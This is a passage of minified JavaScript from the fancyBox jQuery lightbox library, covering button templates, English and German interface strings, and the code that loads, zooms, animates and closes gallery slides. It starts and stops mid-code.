title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:$.noop,beforeLoad:$.noop,afterLoad:$.noop,beforeShow:$.noop,afterShow:$.noop,beforeClose:$.noop,afterClose:$.noop,onActivate:$.noop,onDeactivate:$.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},i=$(l),r=$(a),s=0,f=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(t){return l.setTimeout(t,1e3/60)},u=function(){var t,e=a.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(e.style[t]!==h)return n[t];return"transitionend"}(),d=function(t){return t&&t.length&&t[0].offsetHeight},o=function(t,e,n){var o=this;o.opts=$.extend(!0,{index:n},$.fancybox.defaults,e||{});$.fancybox.isMobile&&(o.opts=$.extend(!0,{},o.opts,o.opts.mobile));e&&$.isArray(e.buttons)&&(o.opts.buttons=e.buttons);o.id=o.opts.id||++s;o.group=[];o.currIndex=parseInt(o.opts.index,10)||0;o.prevIndex=null;o.prevPos=null;o.currPos=0;o.firstRun=null;o.createGroup(t);if(o.group.length){o.$lastFocus=$(a.activeElement).blur();o.slides={};o.init()}};$.extend(o.prototype,{init:function(){var e,n,o=this,t=o.group[o.currIndex],i=t.opts,s=$.fancybox.scrollbarWidth;o.scrollTop=r.scrollTop();o.scrollLeft=r.scrollLeft();if(!$.fancybox.getInstance()){$("body").addClass("fancybox-active");if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!l.MSStream)"image"!==t.type&&$("body").css("top",-1*$("body").scrollTop()).addClass("fancybox-iosfix");else if(!$.fancybox.isMobile&&a.body.scrollHeight>l.innerHeight){if(s===h){t=$('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body");s=$.fancybox.scrollbarWidth=t[0].offsetWidth-t[0].clientWidth;t.remove()}$("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+s+"px; }</style>");$("body").addClass("compensate-for-scrollbar")}}n="";$.each(i.buttons,function(t,e){n+=i.btnTpl[e]||""});e=$(o.translate(o,i.baseTpl.replace("{{buttons}}",n).replace("{{arrows}}",i.btnTpl.arrowLeft+i.btnTpl.arrowRight))).attr("id","fancybox-container-"+o.id).addClass("fancybox-is-hidden").addClass(i.baseClass).data("FancyBox",o).appendTo(i.parentEl);o.$refs={container:e};["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){o.$refs[t]=e.find(".fancybox-"+t)});o.trigger("onInit");o.activate();o.jumpTo(o.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,function(t,e){e=n[e];return e===h?t:e})},createGroup:function(t){var a=this,t=$.makeArray(t);$.each(t,function(t,e){var n,o,i={},s={};if($.isPlainObject(e))s=(i=e).opts||e;else if("object"===$.type(e)&&$(e).length){s=(n=$(e)).data();(s=$.extend({},s,s.options||{})).$orig=n;i.src=s.src||n.attr("href");if(!i.type&&!i.src){i.type="inline";i.src=e}}else i={type:"html",src:e+""};i.opts=$.extend(!0,{},a.opts,s);$.isArray(s.buttons)&&(i.opts.buttons=s.buttons);n=i.type||i.opts.type;s=i.src||"";if(!n&&s)if(s.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i))n="image";else if(s.match(/\.(pdf)((\?|#).*)?$/i))n="pdf";else if(o=s.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i)){n="video";i.opts.videoFormat||(i.opts.videoFormat="video/"+("ogv"===o[1]?"ogg":o[1]))}else"#"===s.charAt(0)&&(n="inline");n?i.type=n:a.trigger("objectNeedsType",i);i.index=a.group.length;i.opts.$orig&&!i.opts.$orig.length&&delete i.opts.$orig;!i.opts.$thumb&&i.opts.$orig&&(i.opts.$thumb=i.opts.$orig.find("img:first"));i.opts.$thumb&&!i.opts.$thumb.length&&delete i.opts.$thumb;"function"===$.type(i.opts.caption)&&(i.opts.caption=i.opts.caption.apply(e,[a,i]));"function"===$.type(a.opts.caption)&&(i.opts.caption=a.opts.caption.apply(e,[a,i]));i.opts.caption instanceof $||(i.opts.caption=i.opts.caption===h?"":i.opts.caption+"");if("ajax"===n&&1<(o=s.split(/\s+/,2)).length){i.src=o.shift();i.opts.filter=o.shift()}if("auto"==i.opts.smallBtn)if(-1<$.inArray(n,["html","inline","ajax"])){i.opts.toolbar=!1;i.opts.smallBtn=!0}else i.opts.smallBtn=!1;if("pdf"===n){i.type="iframe";i.opts.iframe.preload=!1}i.opts.modal&&(i.opts=$.extend(!0,i.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1}));a.group.push(i)})},addEvents:function(){var o=this;o.removeEvents();o.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation();t.preventDefault();o.close(t)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation();t.preventDefault();o.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(t){t.stopPropagation();t.preventDefault();o.next()}).on("click.fb","[data-fancybox-zoom]",function(t){o[o.isScaledDown()?"scaleToActual":"scaleToFit"]()});i.on("orientationchange.fb resize.fb",function(t){if(t&&t.originalEvent&&"resize"===t.originalEvent.type)f(function(){o.update()});else{o.$refs.stage.hide();setTimeout(function(){o.$refs.stage.show();o.update()},600)}});r.on("focusin.fb",function(t){var e=$.fancybox?$.fancybox.getInstance():null;if(!e.isClosing&&e.current&&e.current.opts.trapFocus&&!$(t.target).hasClass("fancybox-container")&&!$(t.target).is(a)&&e&&"fixed"!==$(t.target).css("position")&&!e.$refs.container.has(t.target).length){t.stopPropagation();e.focus();i.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft)}});r.on("keydown.fb",function(t){var e=o.current,n=t.keyCode||t.which;if(e&&e.opts.keyboard&&!$(t.target).is("input")&&!$(t.target).is("textarea"))if(8===n||27===n){t.preventDefault();o.close(t)}else if(37===n||38===n){t.preventDefault();o.previous()}else if(39===n||40===n){t.preventDefault();o.next()}else o.trigger("afterKeydown",t,n)});if(o.group[o.currIndex].opts.idleTime){o.idleSecondsCounter=0;r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){o.idleSecondsCounter=0;o.isIdle&&o.showControls();o.isIdle=!1});o.idleInterval=l.setInterval(function(){o.idleSecondsCounter++;if(o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&!o.isDragging){o.isIdle=!0;o.idleSecondsCounter=0;o.hideControls()}},1e3)}},removeEvents:function(){i.off("orientationchange.fb resize.fb");r.off("focusin.fb keydown.fb .fb-idle");this.$refs.container.off(".fb-close .fb-prev .fb-next");if(this.idleInterval){l.clearInterval(this.idleInterval);this.idleInterval=null}},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,o,e){var n,i,s,a,r,c,l=this,f=l.group.length;if(!(l.isDragging||l.isClosing||l.isAnimating&&l.firstRun)){t=parseInt(t,10);if(!(r=(l.current||l).opts.loop)&&(t<0||f<=t))return!1;n=l.firstRun=null===l.firstRun;if(!(f<2&&!n&&l.isDragging)){s=l.current;l.prevIndex=l.currIndex;l.prevPos=l.currPos;i=l.createSlide(t);if(1<f){(r||0<i.index)&&l.createSlide(t-1);(r||i.index<f-1)&&l.createSlide(t+1)}l.current=i;l.currIndex=i.index;l.currPos=i.pos;l.trigger("beforeShow",n);l.updateControls();r=$.fancybox.getTranslate(i.$slide);i.isMoved=(0!==r.left||0!==r.top)&&!i.$slide.hasClass("fancybox-animated");i.forcedDuration=h;$.isNumeric(o)?i.forcedDuration=o:o=i.opts[n?"animationDuration":"transitionDuration"];o=parseInt(o,10);if(n){i.opts.animationEffect&&o&&l.$refs.container.css("transition-duration",o+"ms");l.$refs.container.removeClass("fancybox-is-hidden");d(l.$refs.container);l.$refs.container.addClass("fancybox-is-open");i.$slide.addClass("fancybox-slide--current");l.loadSlide(i);l.preload("image")}else{$.each(l.slides,function(t,e){$.fancybox.stop(e.$slide)});i.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current");if(i.isMoved){a=Math.round(i.$slide.width());$.each(l.slides,function(t,e){var n=e.pos-i.pos;$.fancybox.animate(e.$slide,{top:0,left:n*a+n*e.opts.gutter},o,function(){e.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous");if(e.pos===l.currPos){i.isMoved=!1;l.complete()}})})}else l.$refs.stage.children().removeAttr("style");i.isLoaded?l.revealContent(i):l.loadSlide(i);l.preload("image");if(s.pos!==i.pos){c="fancybox-slide--"+(s.pos>i.pos?"next":"previous");s.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous");s.isComplete=!1;if(o&&(i.isMoved||i.opts.transitionEffect))if(i.isMoved)s.$slide.addClass(c);else{c="fancybox-animated "+c+" fancybox-fx-"+i.opts.transitionEffect;$.fancybox.animate(s.$slide,c,o,function(){s.$slide.removeClass(c).removeAttr("style")})}}}}}},createSlide:function(t){var e,n=this,o=t%n.group.length;o=o<0?n.group.length+o:o;if(!n.slides[t]&&n.group[o]){e=$('<div class="fancybox-slide"></div>').appendTo(n.$refs.stage);n.slides[t]=$.extend(!0,{},n.group[o],{pos:t,$slide:e,isLoaded:!1});n.updateSlide(n.slides[t])}return n.slides[t]},scaleToActual:function(t,e,n){var o,i,s,a,r=this,c=r.current,l=c.$content,f=parseInt(c.$slide.width(),10),u=parseInt(c.$slide.height(),10),d=c.width,p=c.height;if("image"==c.type&&!c.hasError&&l&&!r.isAnimating){$.fancybox.stop(l);r.isAnimating=!0;t=t===h?.5*f:t;e=e===h?.5*u:e;s=d/(c=$.fancybox.getTranslate(l)).width;a=p/c.height;o=.5*f-.5*d;i=.5*u-.5*p;f<d&&(o=0<(o=c.left*s-(t*s-t))?0:o)<f-d&&(o=f-d);u<p&&(i=0<(i=c.top*a-(e*a-e))?0:i)<u-p&&(i=u-p);r.updateCursor(d,p);$.fancybox.animate(l,{top:i,left:o,scaleX:s,scaleY:a},n||330,function(){r.isAnimating=!1});r.SlideShow&&r.SlideShow.isActive&&r.SlideShow.stop()}},scaleToFit:function(t){var e=this,n=e.current,o=n.$content;if("image"==n.type&&!n.hasError&&o&&!e.isAnimating){$.fancybox.stop(o);e.isAnimating=!0;n=e.getFitPos(n);e.updateCursor(n.width,n.height);$.fancybox.animate(o,{top:n.top,left:n.left,scaleX:n.width/o.width(),scaleY:n.height/o.height()},t||330,function(){e.isAnimating=!1})}},getFitPos:function(t){var e,n,o=t.$content,i=t.width,s=t.height,t=t.opts.margin;if(!o||!o.length||!i&&!s)return!1;2==(t="number"===$.type(t)?[t,t]:t).length&&(t=[t[0],t[1],t[0],t[1]]);o=parseInt(this.$refs.stage.width(),10)-(t[1]+t[3]);e=parseInt(this.$refs.stage.height(),10)-(t[0]+t[2]);n=Math.min(1,o/i,e/s);i=Math.floor(n*i);n=Math.floor(n*s);return{top:Math.floor(.5*(e-n))+t[0],left:Math.floor(.5*(o-i))+t[3],width:i,height:n}},update:function(){var n=this;$.each(n.slides,function(t,e){n.updateSlide(e)})},updateSlide:function(t,e){var n=this,o=t&&t.$content;if(o&&(t.width||t.height)){n.isAnimating=!1;$.fancybox.stop(o);$.fancybox.setTranslate(o,n.getFitPos(t));t.pos===n.currPos&&n.updateCursor()}t.$slide.trigger("refresh");n.trigger("onUpdate",t)},centerSlide:function(t,e){var n,o;if(this.current){n=Math.round(t.$slide.width());o=t.pos-this.current.pos;$.fancybox.animate(t.$slide,{top:0,left:o*n+o*t.opts.gutter,opacity:1},e===h?0:e,null,!1)}},updateCursor:function(t,e){var n=this,o=n.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");if(n.current&&!n.isClosing)if(n.isZoomable()){o.addClass("fancybox-is-zoomable");(t!==h&&e!==h?t<n.current.width&&e<n.current.height:n.isScaledDown())?o.addClass("fancybox-can-zoomIn"):n.current.opts.touch?o.addClass("fancybox-can-drag"):o.addClass("fancybox-can-zoomOut")}else n.current.opts.touch&&o.addClass("fancybox-can-drag")},isZoomable:function(){var t,e=this.current;if(e&&!this.isClosing){if("image"===e.type&&e.isLoaded&&!e.hasError&&("zoom"===e.opts.clickContent||$.isFunction(e.opts.clickContent)&&"zoom"===e.opts.clickContent(e))){t=this.getFitPos(e);if(e.width>t.width||e.height>t.height)return!0}return!1}},isScaledDown:function(){var t=this.current,e=t.$content,n=!1;return n=e?(n=$.fancybox.getTranslate(e)).width<t.width||n.height<t.height:n},canPan:function(){var t=this.current,e=t.$content,n=!1;if(e){n=this.getFitPos(t);n=1<Math.abs(e.width()-n.width)||1<Math.abs(e.height()-n.height)}return n},loadSlide:function(n){var t,e,o,i=this;if(!n.isLoading&&!n.isLoaded){n.isLoading=!0;i.trigger("beforeLoad",n);t=n.type;(e=n.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(t||"unknown")).addClass(n.opts.slideClass);switch(t){case"image":i.setImage(n);break;case"iframe":i.setIframe(n);break;case"html":i.setContent(n,n.src||n.content);break;case"inline":$(n.src).length?i.setContent(n,$(n.src)):i.setError(n);break;case"ajax":i.showLoading(n);o=$.ajax($.extend({},n.opts.ajax.settings,{url:n.src,success:function(t,e){"success"===e&&i.setContent(n,t)},error:function(t,e){t&&"abort"!==e&&i.setError(n)}}));e.one("onReset",function(){o.abort()});break;case"video":i.setContent(n,'<video controls><source src="'+n.src+'" type="'+n.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video>");break;default:i.setError(n)}return!0}},setImage:function(t){var e,n,o,i,s=this,a=t.opts.srcset||t.opts.image.srcset;if(a){o=l.devicePixelRatio||1;i=l.innerWidth*o;(n=a.split(",").map(function(t){var o={};t.trim().split(/\s+/).forEach(function(t,e){var n=parseInt(t.substring(0,t.length-1),10);if(0===e)return o.url=t;if(n){o.value=n;o.postfix=t[t.length-1]}});return o})).sort(function(t,e){return t.value-e.value});for(var r=0;r<n.length;r++){var c=n[r];if("w"===c.postfix&&c.value>=i||"x"===c.postfix&&c.value>=o){e=c;break}}if(e=!e&&n.length?n[n.length-1]:e){t.src=e.url;if(t.width&&t.height&&"w"==e.postfix){t.height=t.width/t.height*e.value;t.width=e.value}}}t.$content=$('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide);if(!1!==t.opts.preload&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)){t.width=t.opts.width;t.height=t.opts.height;t.$ghost=$("<img />").one("error",function(){$(this).remove();t.$ghost=null;s.setBigImage(t)}).one("load",function(){s.afterLoad(t);s.setBigImage(t)}).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))}else s.setBigImage(t)},setBigImage:function(t){var e=this,n=$("<img />");t.$image=n.one("error",function(){e.setError(t)}).one("load",function(){clearTimeout(t.timouts);t.timouts=null;if(!e.isClosing){t.width=t.opts.width||this.naturalWidth;t.height=t.opts.height||this.naturalHeight;t.opts.image.srcset&&n.attr("sizes","100vw").attr("srcset",t.opts.image.srcset);e.hideLoading(t);t.$ghost?t.timouts=setTimeout(function(){t.timouts=null;t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t)}}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content);(n[0].complete||"complete"==n[0].readyState)&&n[0].naturalWidth&&n[0].naturalHeight?n.trigger("load"):n[0].error?n.trigger("error"):t.timouts=setTimeout(function(){n[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(s){var a,e=this,r=s.opts.iframe,t=s.$slide;s.$content=$('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(t);a=$(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(s.$content);if(r.preload){e.showLoading(s);a.on("load.fb error.fb",function(t){this.isReady=1;s.$slide.trigger("refresh");e.afterLoad(s)});t.on("refresh.fb",function(){var t,e,n=s.$content,o=r.css.width,i=r.css.height;if(1===a[0].isReady){try{e=a.contents().find("body")}catch(t){}if(e&&e.length){if(o===h){t=a[0].contentWindow.document.documentElement.scrollWidth;o=Math.ceil(e.outerWidth(!0)+(n.width()-t));o+=n.outerWidth()-n.innerWidth()}if(i===h){i=Math.ceil(e.outerHeight(!0));i+=n.outerHeight()-n.innerHeight()}o&&n.width(o);i&&n.height(i)}n.removeClass("fancybox-is-hidden")}})}else this.afterLoad(s);a.attr("src",s.src);!0===s.opts.smallBtn&&s.$content.prepend(e.translate(s,s.opts.btnTpl.smallBtn));t.one("onReset",function(){try{$(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}$(this).empty();s.isLoaded=!1})},setContent:function(t,e){var n;if(!this.isClosing){this.hideLoading(t);t.$slide.empty();if((n=e)&&n.hasOwnProperty&&n instanceof $&&e.parent().length){e.parent(".fancybox-slide--inline").trigger("onReset");t.$placeholder=$("<div></div>").hide().insertAfter(e);e.css("display","inline-block")}else if(!t.hasError){"string"===$.type(e)&&3===(e=$("<div>").append($.trim(e)).contents())[0].nodeType&&(e=$("<div>").html(e));t.opts.filter&&(e=$("<div>").html(e).find(t.opts.filter))}t.$slide.one("onReset",function(){$(this).find("video,audio").trigger("pause");if(t.$placeholder){t.$placeholder.after(e.hide()).remove();t.$placeholder=null}if(t.$smallBtn){t.$smallBtn.remove();t.$smallBtn=null}if(!t.hasError){$(this).empty();t.isLoaded=!1}});t.$content=$(e).appendTo(t.$slide);this.afterLoad(t)}},setError:function(t){t.hasError=!0;t.$slide.removeClass("fancybox-slide--"+t.type);this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=$(this.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){if((t=t||this.current)&&t.$spinner){t.$spinner.remove();delete t.$spinner}},afterLoad:function(t){var e=this;if(!e.isClosing){t.isLoading=!1;t.isLoaded=!0;e.trigger("afterLoad",t);e.hideLoading(t);t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=$(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter("div,form").first()));if(t.opts.protect&&t.$content&&!t.hasError){t.$content.on("contextmenu.fb",function(t){2==t.button&&t.preventDefault();return!0});"image"===t.type&&$('<div class="fancybox-spaceball"></div>').appendTo(t.$content)}e.revealContent(t)}},revealContent:function(e){var n,t,o,i=this,s=e.$slide,a=!1,r=e.opts[i.firstRun?"animationEffect":"transitionEffect"],c=e.opts[i.firstRun?"animationDuration":"transitionDuration"];c=parseInt(e.forcedDuration===h?c:e.forcedDuration,10);if("zoom"===(r="zoom"!==(r=!e.isMoved&&e.pos===i.currPos&&c?r:!1)||e.pos===i.currPos&&c&&"image"===e.type&&!e.hasError&&(a=i.getThumbPos(e))?r:"fade")){(o=i.getFitPos(e)).scaleX=o.width/a.width;o.scaleY=o.height/a.height;delete o.width;delete o.height;if(t="auto"==(t=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-a.width/a.height):t){a.opacity=.1;o.opacity=1}$.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),a);d(e.$content);$.fancybox.animate(e.$content,o,c,function(){i.complete()})}else{i.updateSlide(e);if(r){$.fancybox.stop(s);n="fancybox-animated fancybox-slide--"+(e.pos>=i.prevPos?"next":"previous")+" fancybox-fx-"+r;s.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(n);e.$content.removeClass("fancybox-is-hidden");d(s);$.fancybox.animate(s,"fancybox-slide--current",c,function(t){s.removeClass(n).removeAttr("style");e.pos===i.currPos&&i.complete()},!0)}else{d(s);e.$content.removeClass("fancybox-is-hidden");e.pos===i.currPos&&i.complete()}}},getThumbPos:function(t){var e,n=!1,t=t.opts.$thumb,o=t?t.offset():0;if(o&&t[0].ownerDocument===a&&function(t){for(var e=t[0],n=e.getBoundingClientRect(),o=[];null!==e.parentElement;){"hidden"!==$(e.parentElement).css("overflow")&&"auto"!==$(e.parentElement).css("overflow")||o.push(e.parentElement.getBoundingClientRect());e=e.parentElement}return o.every(function(t){var e=Math.min(n.right,t.right)-Math.max(n.left,t.left),t=Math.min(n.bottom,t.bottom)-Math.max(n.top,t.top);return 0<e&&0<t})&&0<n.bottom&&0<n.right&&n.left<$(l).width()&&n.top<$(l).height()}(t)){e=this.$refs.stage.offset();n={top:o.top-e.top+parseFloat(t.css("border-top-width")||0),left:o.left-e.left+parseFloat(t.css("border-left-width")||0),width:t.width(),height:t.height(),scaleX:1,scaleY:1}}return n},complete:function(){var n=this,t=n.current,o={};if(!t.isMoved&&t.isLoaded&&!t.isComplete){t.isComplete=!0;t.$slide.siblings().trigger("onReset");n.preload("inline");d(t.$slide);t.$slide.addClass("fancybox-slide--complete");$.each(n.slides,function(t,e){if(e.pos>=n.currPos-1&&e.pos<=n.currPos+1)o[e.pos]=e;else if(e){$.fancybox.stop(e.$slide);e.$slide.off().remove()}});n.slides=o;n.updateCursor();n.trigger("afterShow");t.$slide.find("video,audio").first().trigger("play");($(a.activeElement).is("[disabled]")||t.opts.autoFocus&&"image"!=t.type&&"iframe"!==t.type)&&n.focus()}},preload:function(t){var e=this,n=e.slides[e.currPos+1],o=e.slides[e.currPos-1];n&&n.type===t&&e.loadSlide(n);o&&o.type===t&&e.loadSlide(o)},focus:function(){var t,e=this.current;if(!this.isClosing){e&&e.isComplete&&((t=e.$slide.find("input[autofocus]:enabled:visible:first")).length||(t=e.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first")));(t=t&&t.length?t:this.$refs.container).focus()}},activate:function(){var e=this;$(".fancybox-container").each(function(){var t=$(this).data("FancyBox");if(t&&t.id!==e.id&&!t.isClosing){t.trigger("onDeactivate");t.removeEvents();t.isVisible=!1}});e.isVisible=!0;if(e.current||e.isIdle){e.update();e.updateControls()}e.trigger("onActivate");e.addEvents()},close:function(t,e){function n(){r.cleanUp(t)}var o,i,s,a,r=this,c=r.current;if(r.isClosing)return!1;if(!(r.isClosing=!0)===r.trigger("beforeClose",t)){r.isClosing=!1;f(function(){r.update()});return!1}r.removeEvents();c.timouts&&clearTimeout(c.timouts);s=c.$content;o=c.opts.animationEffect;e=$.isNumeric(e)?e:o?c.opts.animationDuration:0;c.$slide.off(u).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated");c.$slide.siblings().trigger("onReset").remove();e&&r.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing");r.hideLoading(c);r.hideControls();r.updateCursor();if("zoom"===(o="zoom"!==o||!0!==t&&s&&e&&"image"===c.type&&!c.hasError&&(a=r.getThumbPos(c))?o:"fade")){$.fancybox.stop(s);(s=$.fancybox.getTranslate(s)).width=s.width*s.scaleX;s.height=s.height*s.scaleY;(i="auto"==(i=c.opts.zoomOpacity)?.1<Math.abs(c.width/c.height-a.width/a.height):i)&&(a.opacity=0);s.scaleX=s.width/a.width;s.scaleY=s.height/a.height;s.width=a.width;s.height=a.height;$.fancybox.setTranslate(c.$content,s);d(c.$content);$.fancybox.animate(c.$content,a,e,n);return!0}o&&e?!0===t?setTimeout(n,e):$.fancybox.animate(c.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,e,n):n();return!0},cleanUp:function(t){var e=this,n=$("body");e.current.$slide.trigger("onReset");e.$refs.container.empty().remove();e.trigger("afterClose",t);e.$lastFocus&&e.current.opts.backFocus&&e.$lastFocus.focus();e.current=null;if(t=$.fancybox.getInstance())t.activate();else{i.scrollTop(e.scrollTop).scrollLeft(e.scrollLeft);n.removeClass("fancybox-active compensate-for-scrollbar");if(n.hasClass("fancybox-iosfix")){t=parseInt(a.body.style.top,10);n.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*t)}$("#fancybox-style-noscroll").remove()}},trigger:function(t,e){var n,o=Array.prototype.slice.call(arguments,1),i=this,e=e&&e.opts?e:i.current;e?o.unshift(e):e=i;o.unshift(i);if(!1===(n=$.isFunction(e.opts[t])?e.opts[t].apply(e,o):n))return n;("afterClose"!==t&&i.$refs?i.$refs.container:r).trigger(t+".fb",o)},updateControls:function(t){var e=this,n=e.current,o=n.index,i=n.opts.caption,s=e.$refs.container,a=e.$refs.caption;n.$slide.trigger("refresh");e.$caption=i&&i.length?a.html(i):null;e.isHiddenControls||e.isIdle||e.showControls();s.find("[data-fancybox-count]").html(e.group.length);s.find("[data-fancybox-index]").html(o+1);s.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&o<=0);s.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&o>=e.group.length-1);"image"===n.type?s.find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():s.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0;this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=(t.current||t).opts,n=t.$refs.container;t.isHiddenControls=!1;t.idleSecondsCounter=0;n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&1<t.group.length)).toggleClass("fancybox-show-nav",!!(e.arrows&&1<t.group.length)).toggleClass("fancybox-is-modal",!!e.modal);t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}});$.fancybox={version:"3.2.10",defaults:t,getInstance:function(t){var e=$('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);if(e instanceof o)return"string"===$.type(t)?e[t].apply(e,n):"function"===$.type(t)&&t.apply(e,n),e;return!1},open:function(t,e,n){return new o(t,e,n)},close:function(t){var e=this.getInstance();if(e){e.close();!0===t&&this.close()}},destroy:function(){this.close(!0);r.off("click.fb-start")},isMobile:a.createTouch!==h&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(t=a.createElement("div"),l.getComputedStyle&&l.getComputedStyle(t).getPropertyValue("transform")&&!(a.documentMode&&a.documentMode<11)),getTranslate:function(t){if(!t||!t.length)return!1;if((e=(e=t.eq(0).css("transform"))&&-1!==e.indexOf("matrix")?(e=(e=e.split("(")[1]).split(")")[0]).split(","):[]).length)e=(e=10<e.length?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]]).map(parseFloat);else{var 